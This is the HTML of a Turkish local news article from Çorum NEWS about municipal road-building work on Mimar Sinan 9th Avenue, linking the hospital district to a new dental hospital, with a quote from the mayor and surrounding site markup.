li.icon102>a span.icon:before,#menu li.icon102>a span.icon:before,#breaking.icon102:before,.safirCustomMenu li.icon102 .icon:before,.galleryWidget.withIcon.icon102 .safirthumb span:before,#topmenu li.icon102>a span.icon:before,footer .footermenu1 li.icon102>a:before,.mainHeading .icon.icon102:before{content:"\E065";}#menu li.icon103>a span.icon,#mobilemenu li.icon103>a span.icon{display:inline-block;}#mobilemenu li.icon103>a span.icon:before,#menu li.icon103>a span.icon:before,#breaking.icon103:before,.safirCustomMenu li.icon103 .icon:before,.galleryWidget.withIcon.icon103 .safirthumb span:before,#topmenu li.icon103>a span.icon:before,footer .footermenu1 li.icon103>a:before,.mainHeading .icon.icon103:before{content:"\E066";}#menu li.icon104>a span.icon,#mobilemenu li.icon104>a span.icon{display:inline-block;}#mobilemenu li.icon104>a span.icon:before,#menu li.icon104>a span.icon:before,#breaking.icon104:before,.safirCustomMenu li.icon104 .icon:before,.galleryWidget.withIcon.icon104 .safirthumb span:before,#topmenu li.icon104>a span.icon:before,footer .footermenu1 li.icon104>a:before,.mainHeading .icon.icon104:before{content:"\E067";}#menu li.icon105>a span.icon,#mobilemenu li.icon105>a span.icon{display:inline-block;}#mobilemenu li.icon105>a span.icon:before,#menu li.icon105>a span.icon:before,#breaking.icon105:before,.safirCustomMenu li.icon105 .icon:before,.galleryWidget.withIcon.icon105 .safirthumb span:before,#topmenu li.icon105>a span.icon:before,footer .footermenu1 li.icon105>a:before,.mainHeading .icon.icon105:before{content:"\E068";}#menu li.icon106>a span.icon,#mobilemenu li.icon106>a span.icon{display:inline-block;}#mobilemenu li.icon106>a span.icon:before,#menu li.icon106>a span.icon:before,#breaking.icon106:before,.safirCustomMenu li.icon106 .icon:before,.galleryWidget.withIcon.icon106 .safirthumb span:before,#topmenu li.icon106>a span.icon:before,footer .footermenu1 li.icon106>a:before,.mainHeading .icon.icon106:before{content:"\E069";}#menu li.icon107>a span.icon,#mobilemenu li.icon107>a span.icon{display:inline-block;}#mobilemenu li.icon107>a span.icon:before,#menu li.icon107>a span.icon:before,#breaking.icon107:before,.safirCustomMenu li.icon107 .icon:before,.galleryWidget.withIcon.icon107 .safirthumb span:before,#topmenu li.icon107>a span.icon:before,footer .footermenu1 li.icon107>a:before,.mainHeading .icon.icon107:before{content:"\E06a";}#menu li.icon108>a span.icon,#mobilemenu li.icon108>a span.icon{display:inline-block;}#mobilemenu li.icon108>a span.icon:before,#menu li.icon108>a span.icon:before,#breaking.icon108:before,.safirCustomMenu li.icon108 .icon:before,.galleryWidget.withIcon.icon108 .safirthumb span:before,#topmenu li.icon108>a span.icon:before,footer .footermenu1 li.icon108>a:before,.mainHeading .icon.icon108:before{content:"\E06b";}#menu li.icon109>a span.icon,#mobilemenu li.icon109>a span.icon{display:inline-block;}#mobilemenu li.icon109>a span.icon:before,#menu li.icon109>a span.icon:before,#breaking.icon109:before,.safirCustomMenu li.icon109 .icon:before,.galleryWidget.withIcon.icon109 .safirthumb span:before,#topmenu li.icon109>a span.icon:before,footer .footermenu1 li.icon109>a:before,.mainHeading .icon.icon109:before{content:"\E06c";}#menu li.icon110>a span.icon,#mobilemenu li.icon110>a span.icon{display:inline-block;}#mobilemenu li.icon110>a span.icon:before,#menu li.icon110>a span.icon:before,#breaking.icon110:before,.safirCustomMenu li.icon110 .icon:before,.galleryWidget.withIcon.icon110 .safirthumb span:before,#topmenu li.icon110>a span.icon:before,footer .footermenu1 li.icon110>a:before,.mainHeading .icon.icon110:before{content:"\E06d";}</style></head>
<body class="wp-singular post-template-default single single-post postid-91499 single-format-standard wp-theme-neva desktop stickySidebar" data-nonce="2ed5f8c1fe">

<div id="safirPage">


<header data-nonce="6b1b001efd">
	<div style="display: none" class="safirclock"></div>
			<div id="topbar">
			<div class="innerContainer">
				<nav id="topmenu">
									</nav>
				<div class="rightGroup">
											<div class="clock safirclock"></div>
										<div class="social">
						<ul class="safirSocial">
	<li class="facebook">
			<a rel="external" href="https://www.facebook.com/corumnews" title="Facebook"></a></li><li class="twitter">
			<a rel="external" href="#" title="Twitter"></a></li><li class="whatsapp">
			<a rel="external" href="#" title="Whatsapp"></a></li><li class="instagram">
			<a rel="external" href="#" title="Instagram"></a></li></ul>
					</div>
				</div>
			</div>
		</div>
		<div id="header-cont">
		<div class="innerContainer">
			<div id="mobileHeader">
				<div class="toggleMenu"></div>
				<div id="header-logo">
										<span>										<a href="https://corumnews.com">
						<img src="https://corumnews.com/wp-content/uploads/2021/03/news-Logo.png" alt="Çorum NEWS" title="Çorum NEWS - Anasayfa" width="165" height="30" < a>
					</span>				</div>
							</div>
							<div id="topsearch">
					<div class="button"></div>
					<div class="form">
						<form method="get" class="safir-searchform" action="https://corumnews.com">
							<input type="text" name="s" value="Arama yap..." onblur="if(this.value=='') this.value=this.defaultValue;" onfocus="if(this.value==this.defaultValue) this.value='';" />
							<button type="submit"></button>
						</form>
					</div>
				</div>
									<nav id="mainMenu">
				<div id="menuGroup">
					<div id="menu">
						<ul id="menu-ust-menu" class="menu"><li id="menu-item-4" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4 color2 "><a href="https://corumnews.com/category/egitim/">Eğitim</a></li>
<li id="menu-item-5" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5 color3 "><a href="https://corumnews.com/category/ekonomi/">Ekonomi</a></li>
<li id="menu-item-6" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6 color1 "><a href="https://corumnews.com/category/gundem/">Gündem</a></li>
<li id="menu-item-7" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7 color4 "><a href="https://corumnews.com/category/kultur-sanat/">Kültür Sanat</a></li>
<li id="menu-item-8" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8 color9 "><a href="https://corumnews.com/category/manset/">Manşet</a></li>
<li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9 color5 "><a href="https://corumnews.com/category/saglik/">Sağlık</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10 color6 "><a href="https://corumnews.com/category/siyaset/">Siyaset</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11 color7 "><a href="https://corumnews.com/category/spor/">Spor</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12 color11 "><a href="https://corumnews.com/category/ilceler/">İlçeler</a>
<ul class="sub-menu">
	<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13 color12 "><a href="https://corumnews.com/category/ilceler/alaca/">Alaca</a></li>
	<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14 color13 "><a href="https://corumnews.com/category/ilceler/bayat/">Bayat</a></li>
	<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15 color14 "><a href="https://corumnews.com/category/ilceler/bogazkale/">Boğazkale</a></li>
	<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16 color15 "><a href="https://corumnews.com/category/ilceler/dodurga/">Dodurga</a></li>
	<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17 color16 "><a href="https://corumnews.com/category/ilceler/iskilip/">İskilip</a></li>
	<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18 color17 "><a href="https://corumnews.com/category/ilceler/kargi/">Kargı</a></li>
	<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19 color18 "><a href="https://corumnews.com/category/ilceler/lacin/">Laçin</a></li>
	<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20 color19 "><a href="https://corumnews.com/category/ilceler/mecitozu/">Mecitözü</a></li>
	<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21 color20 "><a href="https://corumnews.com/category/ilceler/oguzlar/">Oğuzlar</a></li>
	<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22 color21 "><a href="https://corumnews.com/category/ilceler/ortakoy/">Ortaköy</a></li>
	<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23 color22 "><a href="https://corumnews.com/category/ilceler/osmancik/">Osmancık</a></li>
	<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24 color23 "><a href="https://corumnews.com/category/ilceler/sungurlu/">Sungurlu</a></li>
	<li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-25 color24 "><a href="https://corumnews.com/category/ilceler/ugurludag/">Uğurludağ</a>
	<ul class="sub-menu">
		<li id="menu-item-85586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-85586 color8 "><a href="https://corumnews.com/category/son-dakika/">Son Dakika</a>
		<ul class="sub-menu">
			<li id="menu-item-85587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-85587 "><a href="https://corumnews.com/tum-yazarlar/">Tüm Yazarlar</a>
			<ul class="sub-menu">
				<li id="menu-item-85585" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85585 "><a href="http://eylulist.com/istanbul/hikaye/">Erotik Hikayeler</a></li>
				<li id="menu-item-87692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-87692 "><a href="https://napim.net/">Gerçek</a></li>
				<li id="menu-item-87693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-87693 "><a href="http://tcremix.org/">Pet Shop</a></li>
				<li id="menu-item-88090" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-88090 "><a href="http://felixs.net/eskisehir/">Eskişehir</a></li>
			</ul>
</li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
</ul>					</div>
				</div>
			</nav>
			<div style="clear: both"></div>
		</div>
	</div>
			<div id="breakingGroup">
	<div class="innerContainer">
		<div class="breakingContainer">
			<div id="breaking" class="">
				<div class="breakingTitle">ÇORUM SON DAKİKA HABERLERİ</div>
				<div class="arrows">
					<span class="up"></span>
					<span class="down"></span>
				</div>
										<div class="items">
							<div class="scroll">
																	<div class="post">
										<a href="https://corumnews.com/corumda-korkunc-cinayet/">
											ÇORUM&#8217;DA KORKUNÇ CİNAYET!										</a>
									</div>
																		<div class="post">
										<a href="https://corumnews.com/aslan-cumhurbaskani-basdanismani-oldu/">
											ASLAN, CUMHURBAŞKANI BAŞDANIŞMANI OLDU										</a>
									</div>
																		<div class="post">
										<a href="https://corumnews.com/sir-perdesi-cozuldu/">
											SIR PERDESİ ÇÖZÜLDÜ!										</a>
									</div>
																		<div class="post">
										<a href="https://corumnews.com/corum-sekerin-satisina-onay/">
											ÇORUM ŞEKER&#8217;İN SATIŞINA ONAY										</a>
									</div>
																		<div class="post">
										<a href="https://corumnews.com/catidan-dustu/">
											ÇATIDAN DÜŞTÜ!										</a>
									</div>
																</div>
						</div>
									</div>
			<div class="rightGroup">
									<div id="currency">
	<div class="items">
		<div class="scroll">
				<div class="item dollar">
		<div class="icon"></div>
		<div class="info">
			<span class="title">DOLAR</span>
			<span class="value"></span>
			<span class="change "></span>
		</div>
	</div>
		<div class="item euro">
		<div class="icon"></div>
		<div class="info">
			<span class="title">EURO</span>
			<span class="value"></span>
			<span class="change "></span>
		</div>
	</div>
		<div class="item gold">
		<div class="icon"></div>
		<div class="info">
			<span class="title">ALTIN</span>
			<span class="value"></span>
			<span class="change "></span>
		</div>
	</div>
		<div class="item bist">
		<div class="icon"></div>
		<div class="info">
			<span class="title">BIST</span>
			<span class="value"></span>
			<span class="change "></span>
		</div>
	</div>
			</div>
	</div>
</div>
													<div id="weather">
<div class="weatherIcon">
	
	<div class="cities">
					<span data-city="adana">Adana</span>
						<span data-city="adiyaman">Adıyaman</span>
						<span data-city="afyon">Afyon</span>
						<span data-city="agri">Ağrı</span>
						<span data-city="aksaray">Aksaray</span>
						<span data-city="amasya">Amasya</span>
						<span data-city="ankara">Ankara</span>
						<span data-city="antalya">Antalya</span>
						<span data-city="ardahan">Ardahan</span>
						<span data-city="artvin">Artvin</span>
						<span data-city="aydin">Aydın</span>
						<span data-city="balikesir">Balıkesir</span>
						<span data-city="bartin">Bartın</span>
						<span data-city="batman">Batman</span>
						<span data-city="bayburt">Bayburt</span>
						<span data-city="bilecik">Bilecik</span>
						<span data-city="bingol">Bingöl</span>
						<span data-city="bitlis">Bitlis</span>
						<span data-city="bolu">Bolu</span>
						<span data-city="burdur">Burdur</span>
						<span data-city="bursa">Bursa</span>
						<span data-city="canakkale">Çanakkale</span>
						<span data-city="cankiri">Çankırı</span>
						<span data-city="corum">Çorum</span>
						<span data-city="denizli">Denizli</span>
						<span data-city="diyarbakir">Diyarbakır</span>
						<span data-city="duzce">Düzce</span>
						<span data-city="edirne">Edirne</span>
						<span data-city="elazig">Elazığ</span>
						<span data-city="erzincan">Erzincan</span>
						<span data-city="erzurum">Erzurum</span>
						<span data-city="eskisehir">Eskişehir</span>
						<span data-city="gaziantep">Gaziantep</span>
						<span data-city="giresun">Giresun</span>
						<span data-city="gumushane">Gümüşhane</span>
						<span data-city="hakkari">Hakkari</span>
						<span data-city="hatay">Hatay</span>
						<span data-city="igdir">Iğdır</span>
						<span data-city="isparta">Isparta</span>
						<span data-city="istanbul">İstanbul</span>
						<span data-city="izmir">İzmir</span>
						<span data-city="kahramanmaras">K.Maraş</span>
						<span data-city="karabuk">Karabük</span>
						<span data-city="karaman">Karaman</span>
						<span data-city="kars">Kars</span>
						<span data-city="kastamonu">Kastamonu</span>
						<span data-city="kayseri">Kayseri</span>
						<span data-city="kirikkale">Kırıkkale</span>
						<span data-city="kirklareli">Kırklareli</span>
						<span data-city="kirsehir">Kırşehir</span>
						<span data-city="kilis">Kilis</span>
						<span data-city="kocaeli">Kocaeli</span>
						<span data-city="konya">Konya</span>
						<span data-city="kutahya">Kütahya</span>
						<span data-city="malatya">Malatya</span>
						<span data-city="manisa">Manisa</span>
						<span data-city="mardin">Mardin</span>
						<span data-city="mersin">Mersin</span>
						<span data-city="mugla">Muğla</span>
						<span data-city="mus">Muş</span>
						<span data-city="nevsehir">Nevşehir</span>
						<span data-city="nigde">Niğde</span>
						<span data-city="ordu">Ordu</span>
						<span data-city="osmaniye">Osmaniye</span>
						<span data-city="rize">Rize</span>
						<span data-city="sakarya">Sakarya</span>
						<span data-city="samsun">Samsun</span>
						<span data-city="siirt">Siirt</span>
						<span data-city="sinop">Sinop</span>
						<span data-city="sivas">Sivas</span>
						<span data-city="sanliurfa">Şanlıurfa</span>
						<span data-city="sirnak">Şırnak</span>
						<span data-city="tekirdag">Tekirdağ</span>
						<span data-city="tokat">Tokat</span>
						<span data-city="trabzon">Trabzon</span>
						<span data-city="tunceli">Tunceli</span>
						<span data-city="usak">Uşak</span>
						<span data-city="van">Van</span>
						<span data-city="yalova">Yalova</span>
						<span data-city="yozgat">Yozgat</span>
						<span data-city="zonguldak">Zonguldak</span>
				</div>

	<div class="content">
		<div class="loading">
			<svg width='30px' height='30px' xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid" class="uil-default"><rect x="0" y="0" width="100" height="100" fill="none" class="bk"></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#fff' transform='rotate(0 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#fff' transform='rotate(30 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.08333333333333333s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#fff' transform='rotate(60 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.16666666666666666s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#fff' transform='rotate(90 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.25s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#fff' transform='rotate(120 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.3333333333333333s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#fff' transform='rotate(150 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.4166666666666667s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#fff' transform='rotate(180 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#fff' transform='rotate(210 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5833333333333334s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#fff' transform='rotate(240 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.6666666666666666s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#fff' transform='rotate(270 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.75s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#fff' transform='rotate(300 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.8333333333333334s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#fff' transform='rotate(330 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.9166666666666666s' repeatCount='indefinite'/></rect></svg>
		</div>
		<div class="data">
				<div class="weatherDataHeader">
		<div class="icon icon"></div>
		<div class="info">
			<div class="city">Çorum <span class="degree">&deg;C</span></div>
			<div class="situation"></div>
		</div>
	</div>
	<div class="weatherDataWidget">
		<div class="topsection">
			Çorum		</div>
		<div class="info">
			<div class="top">
				<div class="degree">&deg;C</div>
				<div class="icon icon"></div>
			</div>
			<div class="situation"></div>
		</div>
		<div class="others">
							<div class="item">
					<span class="day"></span>
					<span class="degree">&deg;C</span>
					<div class="weatherIcon"><div class="icon icon"></div></div>
				</div>
							<div class="item">
					<span class="day"></span>
					<span class="degree">&deg;C</span>
					<div class="weatherIcon"><div class="icon icon"></div></div>
				</div>
							<div class="item">
					<span class="day"></span>
					<span class="degree">&deg;C</span>
					<div class="weatherIcon"><div class="icon icon"></div></div>
				</div>
							<div class="item">
					<span class="day"></span>
					<span class="degree">&deg;C</span>
					<div class="weatherIcon"><div class="icon icon"></div></div>
				</div>
					</div>
	</div>

			</div>
	</div>
	<span class="cityListOpen"></span>
</div>
</div>
							</div>
		</div>
	</div>
</div>
	</header>

<div id="overlay"></div>

<div id="hamburgermenu">
	<div class="logoBlock">
		<a href="https://corumnews.com">
			<img src="https://corumnews.com/wp-content/uploads/2021/03/news-Logo.png" alt="Çorum NEWS" title="Çorum NEWS - Anasayfa" width="165" height="30" style="height:30px;" />
		</a>
		<span class="close"></span>
	</div>

	<div class="searchWidget">
		<form method="get" class="safir-searchform" action="https://corumnews.com">
			<input type="text" name="s" value="Arama yap..." onblur="if(this.value=='') this.value=this.defaultValue;" onfocus="if(this.value==this.defaultValue) this.value='';" />
			<button type="submit" data-icon="\E036"></button>
		</form>
	</div>

	<div id="mobilemenuContainer">
		<div id="mobilemenu">
			<ul id="menu-ust-menu-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4 color2 "><a href="https://corumnews.com/category/egitim/">Eğitim</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5 color3 "><a href="https://corumnews.com/category/ekonomi/">Ekonomi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6 color1 "><a href="https://corumnews.com/category/gundem/">Gündem</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7 color4 "><a href="https://corumnews.com/category/kultur-sanat/">Kültür Sanat</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8 color9 "><a href="https://corumnews.com/category/manset/">Manşet</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9 color5 "><a href="https://corumnews.com/category/saglik/">Sağlık</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10 color6 "><a href="https://corumnews.com/category/siyaset/">Siyaset</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11 color7 "><a href="https://corumnews.com/category/spor/">Spor</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12 color11 "><a href="https://corumnews.com/category/ilceler/">İlçeler</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13 color12 "><a href="https://corumnews.com/category/ilceler/alaca/">Alaca</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14 color13 "><a href="https://corumnews.com/category/ilceler/bayat/">Bayat</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15 color14 "><a href="https://corumnews.com/category/ilceler/bogazkale/">Boğazkale</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16 color15 "><a href="https://corumnews.com/category/ilceler/dodurga/">Dodurga</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17 color16 "><a href="https://corumnews.com/category/ilceler/iskilip/">İskilip</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18 color17 "><a href="https://corumnews.com/category/ilceler/kargi/">Kargı</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19 color18 "><a href="https://corumnews.com/category/ilceler/lacin/">Laçin</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20 color19 "><a href="https://corumnews.com/category/ilceler/mecitozu/">Mecitözü</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21 color20 "><a href="https://corumnews.com/category/ilceler/oguzlar/">Oğuzlar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22 color21 "><a href="https://corumnews.com/category/ilceler/ortakoy/">Ortaköy</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23 color22 "><a href="https://corumnews.com/category/ilceler/osmancik/">Osmancık</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24 color23 "><a href="https://corumnews.com/category/ilceler/sungurlu/">Sungurlu</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-25 color24 "><a href="https://corumnews.com/category/ilceler/ugurludag/">Uğurludağ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-85586 color8 "><a href="https://corumnews.com/category/son-dakika/">Son Dakika</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-85587 "><a href="https://corumnews.com/tum-yazarlar/">Tüm Yazarlar</a>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85585 "><a href="http://eylulist.com/istanbul/hikaye/">Erotik Hikayeler</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-87692 "><a href="https://napim.net/">Gerçek</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-87693 "><a href="http://tcremix.org/">Pet Shop</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-88090 "><a href="http://felixs.net/eskisehir/">Eskişehir</a></li>
			</ul>
</li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
</ul>		</div>
	</div>

	<div id="mobileSocial">
		<ul class="safirSocial">
	<li class="facebook">
			<a rel="external" href="https://www.facebook.com/corumnews" title="Facebook"></a></li><li class="twitter">
			<a rel="external" href="#" title="Twitter"></a></li><li class="whatsapp">
			<a rel="external" href="#" title="Whatsapp"></a></li><li class="instagram">
			<a rel="external" href="#" title="Instagram"></a></li></ul>
	</div>

</div>

	
	
				
	<div id="main">
		<div class="innerContainer">
			<div id="content">
<div id="single">

<div class="safirBox">

	<div class="pageHeading">
		<h1 class="title">BAĞLANTI YOLUNDA HUMMALI ÇALIŞMA</h1>
					<div id="breadcrumb">
				<div><span><a class="crumbs-home" href="https://corumnews.com">Anasayfa</a></span> <span class="delimiter">&raquo;</span> <span><a href="https://corumnews.com/category/gundem/">Gündem</a></span> <span class="delimiter">&raquo;</span> <span class="current">BAĞLANTI YOLUNDA HUMMALI ÇALIŞMA</span></div>			</div>
			</div>

			<div class="reading excerpt"><p>Mimar Sinan 9. Cadde’de yol açma çalışmaları hummalı bir şekilde devam ediyor. 1400 metre uzunluğunda ve 20 metre genişliğindeki yol tamamlandığında bölgeye ulaşım önemli oranda rahatlatacak.</p>
</div>
	
					<div id="singleBlock" class="type1">
					<div class="thumb">
						<img src="https://corumnews.com/wp-content/uploads/2023/05/853-700x420.jpg" alt="BAĞLANTI YOLUNDA HUMMALI ÇALIŞMA" width="700" height="420" />					</div>
									</div>
				<div class="metaBox">
					<div class="meta category"><div class="icon"></div>	<div class="safirCategoryMeta">
							<a class="sfrCatClr cat1" href="https://corumnews.com/category/gundem/">Gündem</a>
						</div>
	</div>
							<div class="meta date"><div class="icon"></div>18.05.2023</div>
							<div class="meta comment">
					<div class="icon"></div>
					<a href="https://corumnews.com/baglanti-yolunda-hummali-calisma/#comments" rel="nofollow">
					0</a>
				</div>
							<div class="meta hit"><div class="icon"></div>
					281				</div>
							<div class="sizing fontplus">A<sup>+</sup></div>
				<div class="sizing fontminus">A<sup>-</sup></div>
						<div class="share safirSocial">
			<ul>
				<li class="facebook">
					<a rel="external" href="https://www.facebook.com/sharer/sharer.php?u=https://corumnews.com/baglanti-yolunda-hummali-calisma/" title="Konuyu Facebook'ta Paylaş"></a>
				</li>
				<li class="twitter">
					<a rel="external" href="https://www.twitter.com/share?url=https://corumnews.com/baglanti-yolunda-hummali-calisma/&amp;text=BA%C4%9ELANTI+YOLUNDA+HUMMALI+%C3%87ALI%C5%9EMA" title="Konuyu Twitter'da Paylaş"></a>
				</li>
				<li class="whatsapp">
					<a rel="external" href="whatsapp://send?text=BA%C4%9ELANTI+YOLUNDA+HUMMALI+%C3%87ALI%C5%9EMA-https://corumnews.com/baglanti-yolunda-hummali-calisma/" data-action="share/whatsapp/share" title="Konuyu Whatsapp'ta Paylaş"></a>
				</li>
			</ul>
		</div>
	</div>
			
	<div id="singleContent" class="reading">
		
<p>Çorum Belediyesi yaptığı alt ve üst yapı çalışmalarıyla şehri yeni yola ağlarıyla örmeye devam ediyor. Hitit Üniversitesi Erol Olçok Eğitim ve Araştırma Hastanesi’nin bulunduğu bölge ile Sanayi Sitesi ve Mimar Sinan Mahallesi’nin bağlantısını sağlayacak Mimar Sinan 9. Cadde’de yol açma çalışmaları devam ediyor. Aynı zamanda inşaat çalışmaları devam eden yeni diş hastanesine ulaşımı sağlayacak 1400 metre uzunluğundaki yol, ulaşımı daha rahat hale getirecek.



<figure class="wp-block-image size-full"><img fetchpriority="high" decoding="async" width="750" height="421" src="https://corumnews.com/wp-content/uploads/2023/05/850.jpg" alt="" class="wp-image-91501" srcset="https://corumnews.com/wp-content/uploads/2023/05/850.jpg 750w, https://corumnews.com/wp-content/uploads/2023/05/850-300x168.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" /></figure>



<p>Yolda altyapı ve üst yapı çalışmalarının büyük bir hızla devam ettiğini dile getiren Belediye Başkanı Dr. Halil İbrahim Aşgın, “Buradaki yol çalışmamız bizim önemli projelerimizden olacak. Buradan yeni diş hastanesine bir bağlantı yolu vererek ulaşımı kolaylaştırmış olacağız. Kale Mahallesi, Gülabibey Mahallesi, Bahçelievler Mahallesi aksından hastaneler bölgesine gelmek isteyen hemşehrilerimiz rahatlıkla ulaşımlarını gerçekleştirebilecekler.” dedi. Başkan Aşgın, yol çalışmasının yanı sıra diş hastanesi önüne bir de açık otopark alanı oluşturacaklarını sözlerine ekledi.



<figure class="wp-block-image size-full"><img decoding="async" width="750" height="421" src="https://corumnews.com/wp-content/uploads/2023/05/852.jpg" alt="" class="wp-image-91502" srcset="https://corumnews.com/wp-content/uploads/2023/05/852.jpg 750w, https://corumnews.com/wp-content/uploads/2023/05/852-300x168.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" /></figure>
<div class=ads></div>			</div>

	<div id="page-links">
			</div>

	
	
</div>

		<div class="safirBox">
			<div id="related">
				<div class="mainHeading">
					<div class="icon icon37"></div>
					<div class="title">BENZER KONULAR</div>
				</div>
				<div class="advancedPostsWidget1 homeWidget listing">
					<div class="items">
						<div class="post-container">
	<div class="post">
		<div class="safirthumb">
			<a href="https://corumnews.com/hasanpasada-kentsel-donusum-heyecani/">
				<img src="https://corumnews.com/wp-content/uploads/2025/08/22-1-400x240.jpg" alt="HASANPAŞA&#8217;DA KENTSEL DÖNÜŞÜM HEYECANI" width="400" height="240" />			</a>
		</div>
		<div class="detail">
					<div class="safirMetas">
							<div class="category">
					<a href="https://corumnews.com/category/gundem/" >Gündem</a>				</div>
										<div class="date">
					28.08.2025				</div>
					</div>
